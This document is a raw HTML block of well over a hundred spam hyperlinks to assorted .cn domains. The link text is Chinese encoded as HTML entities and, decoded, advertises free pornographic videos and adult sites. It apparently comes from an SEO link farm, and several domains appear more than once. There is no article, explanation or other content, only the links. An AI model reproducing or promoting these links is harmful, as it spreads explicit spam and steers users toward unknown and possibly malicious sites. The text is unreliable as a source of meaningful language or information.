<a href="http://showpen.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://gt1a82fq.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oupinly.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://caxr.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://henhense.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://vgjm.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://9sy9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://premking.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://just8.com.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodpic.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://huimintang.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://gadai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://vwfo.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://as9000.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://pfxh.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99dv.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://qyswater.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://ordc.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henryliu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d8mn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://golive2.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jqhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1huanke.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kk516.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baros.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://goldhope.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://m13127.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://darhan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fullia.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rainworld.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ykmeisile.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://blqv.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://uindy.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idevent.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irori.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ga15.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tygerr.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://meiosis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shuahk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://xs67.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://jh100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
